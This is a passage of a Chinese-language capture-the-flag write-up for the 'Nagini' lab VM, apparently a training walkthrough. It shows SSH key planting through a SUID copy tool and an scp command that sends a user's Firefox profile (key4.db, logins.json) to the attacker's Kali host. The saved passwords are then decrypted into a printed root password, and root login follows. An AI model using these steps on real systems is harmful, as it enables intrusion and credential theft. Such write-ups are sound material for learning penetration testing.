snape@Nagini:/tmp$ ls -alh
total 12K
drwxrwxrwt 2 root root 4.0K Jun 9 13:21 .
drwxr-xr-x 18 root root 4.0K Jun 9 2023 ..
-rw-rw-rw- 1 snape snape 563 Jun 9 13:18 authorized_keys
2.4 私钥赋权
需要赋予私钥640权限
chmod 640 authorized_keys
snape@Nagini:/tmp$ chmod 640 authorized_keys
snape@Nagini:/tmp$ ls -alh
total 12K
drwxrwxrwt 2 root root 4.0K Jun 9 13:21 .
drwxr-xr-x 18 root root 4.0K Jun 9 2023 ..
-rw-r----- 1 snape snape 563 Jun 9 13:18 authorized_keys
2.5 复制公钥
利用su_cp将authorized_keys文件复制到/home/hermoine/.ssh/目录下
/home/hermoine/bin/su_cp /tmp/authorized_keys /home/hermoine/.ssh/authorized_keys
snape@Nagini:/tmp$ /home/hermoine/bin/su_cp /tmp/authorized_keys /home/hermoine/.ssh/authorized_keys
snape@Nagini:/tmp$ ls -lh /home/hermoine/.ssh/authorized_keys
-rw-r----- 1 hermoine snape 563 Jun 9 13:25 /home/hermoine/.ssh/authorized_keys
2.6 SSH登录
使用私钥进行登录,获得hermoine用户权限
ssh hermoine@192.168.0.9 -i kalpa
┌──(root㉿kali)-[~]
└─# ssh hermoine@192.168.0.9 -i kalpa
The authenticity of host '192.168.0.9 (192.168.0.9)' can't be established.
ED25519 key fingerprint is SHA256:oAgAxZkRbtwe40/oXGuZbaPjiDWzluKXPpTv2r6TrAs.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.0.9' (ED25519) to the list of known hosts.
Linux Nagini 4.19.0-16-amd64 #1 SMP Debian 4.19.181-1 (2021-03-19) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sun Apr 4 16:43:01 2021 from ::1
hermoine@Nagini:~$ whoami
hermoine
2.7 获取第二个魂器
获得hermoine权限后访问第二个魂器(horcrux2.txt)
cat horcrux2.txt
hermoine@Nagini:~$ ls -alh
total 28K
drwxr-xr-x 6 hermoine hermoine 4.0K Apr 4 2021 .
drwxr-xr-x 4 root root 4.0K Apr 4 2021 ..
drwxr-xr-x 2 hermoine hermoine 4.0K Apr 4 2021 bin
drwx------ 3 hermoine hermoine 4.0K Apr 4 2021 .gnupg
-r--r----- 1 hermoine hermoine 75 Apr 4 2021 horcrux2.txt
drwx------ 5 hermoine hermoine 4.0K Jun 1 2019 .mozilla
drwxr-xr-x 2 hermoine hermoine 4.0K Jun 9 13:25 .ssh
hermoine@Nagini:~$ cat horcrux2.txt
horcrux_{NDogSGVsZ2EgSHVmZmxlcHVmZidzIEN1cCBkZXN0cm95ZWQgYnkgSGVybWlvbmU=}
3、提权至root
3.1 .mozilla
在hermoine家目录中发现.mozilla目录,该目录是Linux操作系统中使用firefox浏览器后在当前用户的目录下生成,进入目录可以发现当前浏览器中安装的扩展包、配置信息及包括浏览器登录某些Web应用后记录下的用户名和密码信息。
ls -alh .mozilla/
hermoine@Nagini:~$ ls -alh .mozilla/
total 20K
drwx------ 5 hermoine hermoine 4.0K Jun 1 2019 .
drwxr-xr-x 6 hermoine hermoine 4.0K Apr 4 2021 ..
drwx------ 2 hermoine hermoine 4.0K Jun 1 2019 extensions
drwx------ 5 hermoine hermoine 4.0K Jun 1 2019 firefox
drwx------ 2 hermoine hermoine 4.0K Jun 1 2019 systemextensionsdev
在靶机中使用Web服务将firefox文件下载到Kali会导致文件属性被改变,所以使用scp命令将firefox文件投递到本地Kali中(密码是Kali的)
scp -rp .mozilla/firefox root@192.168.0.2:/root/
hermoine@Nagini:~$ scp -rp .mozilla/firefox root@192.168.0.2:/root/
The authenticity of host '192.168.0.2 (192.168.0.2)' can't be established.
ECDSA key fingerprint is SHA256:qLE6t9vx+ub5e/Q/0GaCYLlp/KpChw4bsA2k7IHZeZA.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '192.168.0.2' (ECDSA) to the list of known hosts.
root@192.168.0.2's password:
profiles.ini 100% 175 85.1KB/s 00:00
InstallTime20190517140819 100% 10 5.2KB/s 00:00
InstallTime20190828152820 100% 10 6.8KB/s 00:00
InstallTime20190718161435 100% 10 7.2KB/s 00:00
InstallTime20180704192850 100% 10 9.2KB/s 00:00
InstallTime20201112153044 100% 10 9.3KB/s 00:00
6fe7bc8b-2a2b-4d14-d690-87671133c006.dmp 100% 124KB 49.3MB/s 00:00
409d87f0-c416-4dfe-e29c-4a6ca7aa9f16.extra 100% 7449 8.8MB/s 00:00
336eb975-0a06-9b1b-38ab-af5c36630548.dmp 100% 124KB 32.1MB/s 00:00
4ace40b8-9ad2-0565-5982-e75bdea64d12.dmp 100% 124KB 50.5MB/s 00:00
409d87f0-c416-4dfe-e29c-4a6ca7aa9f16.dmp 100% 128KB 79.2MB/s 00:00
20c01b67-669c-8663-687b-f0682c3dba12.extra 100% 7449 5.5MB/s 00:00
18eff0b7-c0b9-db4f-4920-5303a7d9d47c.dmp 100% 124KB 50.3MB/s 00:00
7fb8a18b-5def-7f36-5930-5c5fb46a3b43.extra 100% 7449 6.1MB/s 00:00
4c93d837-169b-2b35-2000-5066845f9f11.extra 100% 7449 5.7MB/s 00:00
708e12fd-329d-88cb-a606-517c98b82d3c.dmp 100% 124KB 12.9MB/s 00:00
20c01b67-669c-8663-687b-f0682c3dba12.dmp 100% 120KB 16.6MB/s 00:00
69913134-afa4-8e62-538b-a862d3f63b79.extra 100% 7448 1.8MB/s 00:00
045f27c1-fb3d-4eb9-aa11-4a3b385cd254.extra 100% 7449 1.7MB/s 00:00
336eb975-0a06-9b1b-38ab-af5c36630548.extra 100% 7449 2.0MB/s 00:00
6fe7bc8b-2a2b-4d14-d690-87671133c006.extra 100% 7447 5.3MB/s 00:00
18eff0b7-c0b9-db4f-4920-5303a7d9d47c.extra 100% 7449 12.1MB/s 00:00
601b05d0-7963-fe09-0b35-7710e5d26403.extra 100% 7449 14.2MB/s 00:00
4ace40b8-9ad2-0565-5982-e75bdea64d12.extra 100% 7449 15.3MB/s 00:00
7fb8a18b-5def-7f36-5930-5c5fb46a3b43.dmp 100% 120KB 92.2MB/s 00:00
69913134-afa4-8e62-538b-a862d3f63b79.dmp 100% 120KB 83.2MB/s 00:00
045f27c1-fb3d-4eb9-aa11-4a3b385cd254.dmp 100% 124KB 90.0MB/s 00:00
601b05d0-7963-fe09-0b35-7710e5d26403.dmp 100% 120KB 87.1MB/s 00:00
4c93d837-169b-2b35-2000-5066845f9f11.dmp 100% 128KB 87.9MB/s 00:00
708e12fd-329d-88cb-a606-517c98b82d3c.extra 100% 7448 12.9MB/s 00:00
InstallTime20210222142601 100% 10 20.7KB/s 00:00
InstallTime20200507114007 100% 10 24.5KB/s 00:00
search.json.mozlz4 100% 387 874.0KB/s 00:00
key4.db 100% 288KB 28.8MB/s 00:00
cert_override.txt 100% 83 60.5KB/s 00:00
logins.json 100% 593 412.9KB/s 00:00
addonStartup.json.lz4 100% 3560 4.1MB/s 00:00
content-prefs.sqlite 100% 224KB 95.7MB/s 00:00
broadcast-listeners.json 100% 216 539.4KB/s 00:00
prefs.js 100% 16KB 17.0MB/s 00:00
times.json 100% 29 49.8KB/s 00:00
permissions.sqlite 100% 96KB 71.1MB/s 00:00
sessionCheckpoints.json 100% 288 456.1KB/s 00:00
favicons.sqlite 100% 5120KB 150.6MB/s 00:00
protections.sqlite 100% 64KB 8.5MB/s 00:00
serviceworker.txt 100% 2 1.3KB/s 00:00
cert9.db 100% 288KB 45.5MB/s 00:00
SecurityPreloadState.txt 100% 0 0.0KB/s 00:00
formhistory.sqlite 100% 256KB 62.7MB/s 00:00
data.safe.bin 100% 1463 1.6MB/s 00:00
state.json 100% 110 138.1KB/s 00:00
1617516397875.3d7d20ec-d07c-4ba3-aef6-e85000bdaadd.event.jsonlz4 100% 4293 4.3MB/s 00:00
1617516397905.33a8d075-0732-4db7-8e48-20eb949e6e20.main.jsonlz4 100% 22KB 22.0MB/s 00:00
1617516004190.2107fede-73dd-4535-95e6-67f0b3bdbe49.main.jsonlz4 100% 22KB 22.8MB/s 00:00
session-state.json 100% 161 359.4KB/s 00:00
storage.sqlite 100% 5632 13.2MB/s 00:00
gmpopenh264.info 100% 116 312.6KB/s 00:00
libgmpopenh264.so 100% 1349KB 91.3MB/s 00:00
bookmarks-2020-12-20_19_5OKsEdIwmACPm9h-3lYuGw==.jsonlz4 100% 1633 330.6KB/s 00:00
bookmarks-2019-09-11_19_OERFpq3U-mGW9S9Z4djNfQ==.jsonlz4 100% 1712 916.3KB/s 00:00
sessionstore.jsonlz4 100% 1297 988.3KB/s 00:00
extension-preferences.json 100% 1301 1.1MB/s 00:00
pkcs11.txt 100% 872 835.6KB/s 00:00
data.safe.bin 100% 4459KB 130.3MB/s 00:00
store.json.mozlz4 100% 66 37.5KB/s 00:00
logins-backup.json 100% 1072 612.6KB/s 00:00
AlternateServices.txt 100% 0 0.0KB/s 00:00
enumerate_devices.txt 100% 2 1.3KB/s 00:00
blocklist.xml 100% 330KB 74.6MB/s 00:00
tabs.json 100% 10 20.0KB/s 00:00
tabs.json 100% 10 14.1KB/s 00:00
.parentlock 100% 0 0.0KB/s 00:00
places.sqlite 100% 5120KB 151.9MB/s 00:00
.mozilla/firefox/g2mhbq0o.default/lock: No such file or directory
shield-preference-experiments.json 100% 18 13.9KB/s 00:00
SiteSecurityServiceState.txt 100% 64 38.9KB/s 00:00
xulstore.json 100% 338 136.4KB/s 00:00
3312185054sbndi_pspte.sqlite 100% 48KB 23.5MB/s 00:00
1 100% 2623KB 142.9MB/s 00:00
.metadata 100% 41 17.5KB/s 00:00
.metadata-v2 100% 54 49.7KB/s 00:00
.padding 100% 8 6.9KB/s 00:00
caches.sqlite 100% 64KB 27.1MB/s 00:00
.metadata-v2 100% 82 81.3KB/s 00:00
3647222921wleabcEoxlt-eengsairo.sqlite 100% 48KB 45.4MB/s 00:00
.metadata 100% 105 276.8KB/s 00:00
.metadata-v2 100% 193 442.4KB/s 00:00
3647222921wleabcEoxlt-eengsairo.sqlite 100% 48KB 55.6MB/s 00:00
.metadata-v2 100% 193 71.8KB/s 00:00
478967115deegvatroootlss--cans.sqlite 100% 48KB 46.6MB/s 00:00
.metadata-v2 100% 77 147.6KB/s 00:00
1657114595AmcateirvtiSty.sqlite 100% 80KB 33.1MB/s 00:00
1725441852bxlfogcFk2l%isst.sqlite 100% 88KB 45.2MB/s 00:00
2823318777ntouromlalnodry--naod.sqlite 100% 48KB 30.9MB/s 00:00
727688008bsleotcakcliifsittsr%.sqlite 100% 928KB 128.9MB/s 00:00
3899588440psinninpiFn2g%.sqlite 100% 48KB 37.7MB/s 00:00
1059394878bslnoicgkullipsFt2s%.sqlite 100% 408KB 40.4MB/s 00:00
1451318868ntouromlalnodry--epcr.sqlite 100% 48KB 18.9MB/s 00:00
1 100% 782KB 118.5MB/s 00:00
3561288849sdhlie.sqlite 100% 48KB 44.5MB/s 00:00
3345959086bslnoocdkdlaiFs2t%s.sqlite 100% 1272KB 97.9MB/s 00:00
3870112724rsegmnoittet-es.sqlite 100% 18MB 107.9MB/s 00:00
2918063365piupsah.sqlite 100% 48KB 8.8MB/s 00:00
.metadata 100% 29 6.9KB/s 00:00
.metadata-v2 100% 42 11.0KB/s 00:00
shield-recipe-client.json 100% 84 59.2KB/s 00:00
webappsstore.sqlite 100% 576KB 91.1MB/s 00:00
reset-search-defaults@mozilla.com.xpi 100% 11KB 3.0MB/s 00:00
addons.json 100% 1923 374.2KB/s 00:00
compatibility.ini 100% 160 63.6KB/s 00:00
containers.json 100% 939 607.3KB/s 00:00
cookies.sqlite 100% 512KB 62.8MB/s 00:00
extensions.json 100% 47KB 21.2MB/s 00:00
handlers.json 100% 820 394.5KB/s 00:00
3d7d20ec-d07c-4ba3-aef6-e85000bdaadd 100% 8313 2.0MB/s 00:00
33a8d075-0732-4db7-8e48-20eb949e6e20 100% 105KB 34.6MB/s 00:00
ClientAuthRememberList.txt 100% 0 0.0KB/s 00:00
pluginreg.dat 100% 172 198.3KB/s 00:00
installs.ini 100% 54 34.9KB/s 00:00
3.2 解密firefox文件
下载firefox_decrypt工具
┌──(root㉿kali)-[~]
└─# git clone https://github.com/unode/firefox_decrypt.git
正克隆到 'firefox_decrypt'...
remote: Enumerating objects: 1269, done.
remote: Counting objects: 100% (387/387), done.
remote: Compressing objects: 100% (76/76), done.
remote: Total 1269 (delta 328), reused 345 (delta 309), pack-reused 882
接收对象中: 100% (1269/1269), 454.42 KiB | 1.18 MiB/s, 完成.
处理 delta 中: 100% (802/802), 完成.
对firefox文件进行解密后,成功获得root用户登录口令
-
用户名:root
-
密码:@Alohomora#123
cd firefox_decrypt/
python firefox_decrypt.py /root/firefox
┌──(root㉿kali)-[~]
└─# cd firefox_decrypt/
┌──(root㉿kali)-[~/firefox_decrypt]
└─# ls
CHANGELOG.md CONTRIBUTORS.md firefox_decrypt.py LICENSE pyproject.toml README.md tests
┌──(root㉿kali)-[~/firefox_decrypt]
└─# python firefox_decrypt.py /root/firefox
Website: http://nagini.hogwarts
Username: 'root'
Password: '@Alohomora#123'
3.3 提权
利用获得的登录口令尝试SSH登录root用户成功
ssh root@192.168.0.9
┌──(root㉿kali)-[~]
└─# ssh root@192.168.0.9
root@192.168.0.9's password:
Linux Nagini 4.19.0-16-amd64 #1 SMP Debian 4.19.181-1 (2021-03-19) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sun Apr 4 18:01:59 2021
root@Nagini:~# whoami
root
root@Nagini:~# id
uid=0(root) gid=0(root) groups=0(root)
3.4 获取第三个魂器
在/root/目录下发现horcrux3.txt文件,读取该文件获得第三个魂器
cat horcrux3.txt
root@Nagini:~# ls -alh
total 64K
drwx------ 4 root root 4.0K Apr 4 2021 .
drwxr-xr-x 18 root root 4.0K Jun 9 2023 ..
-rw------- 1 root root 44 Apr 4 2021 .bash_history
-rw-r--r-- 1 root root 570 Apr 3 2021 .bashrc
drwx------ 3 root root 4.0K Mar 31 2021 .gnupg
-rw-r--r-- 1 root snape 810 Apr 4 2021 horcrux3.txt
-rw------- 1 root root 298 Apr 4 2021 .mysql_history
-rw-r--r-- 1 root root 148 Apr 3 2021 .profile
-rw-r--r-- 1 root root 74 Mar 31 2021 .selected_editor
drwx------ 2 root root 4.0K Mar 31 2021 .ssh
-rw------- 1 root root 14K Apr 4 2021 .viminfo
-rw-r--r-- 1 root root 213 Apr 3 2021 .wget-hsts
-rw------- 1 root root 52 Apr 4 2021 .Xauthority
root@Nagini:~# cat horcrux3.txt
____ _ _ _ _
/ ___|___ _ __ __ _ _ __ __ _| |_ _ _| | __ _| |_(_) ___ _ __ ___
| | / _ \| '_ \ / _` | '__/ _` | __| | | | |/ _` | __| |/ _ \| '_ \/ __|
| |__| (_) | | | | (_| | | | (_| | |_| |_| | | (_| | |_| | (_) | | | \__ \
\____\___/|_| |_|\__, |_| \__,_|\__|\__,_|_|\__,_|\__|_|\___/|_| |_|___/
|___/
Machine Author: Mansoor R (@time4ster)
Machine Difficulty: Medium
Machine Name: Nagini
Horcruxes Hidden in this VM: 3 horcruxes
You have successfully pwned Nagini machine.
Here is your third hocrux: horcrux_{NTogRGlhZGVtIG9mIFJhdmVuY2xhdyBkZXN0cm95ZWQgYnkgSGFycnk=}
# For any queries/suggestions feel free to ping me at email: time4ster@protonmail.com
六、总结
在这个靶机渗透的过程中,首先下载支持HTTP3协议的quiche工具访问网页获取到靶机作者的提示,找到了一个请求内网资源的页面以及一个joomlaCMS的配置文件,经过测试发现存在SSRF漏洞。于是通过gopher协议配合SSRF漏洞,对服务器上本地运行的MySQL数据库进行了查询并修改了管理员的密码,成功登录到了joomla CMS后台。接着利用该CMS后台修改模板中文件内容,上传SHELL的脚本,成功GetShell。之后又利用用户目录下记录的密码,实现从www-data到普通用户权限的提升,获取到普通用户权限后,利用了具有suid权限的cp命令,实现了免密码用户登录。最后利用工具从Mozilla中提取并还原得到了root用户的密码,利用SSH服务登录root用户,从而实现了从本地普通用户到root用户的权限提升。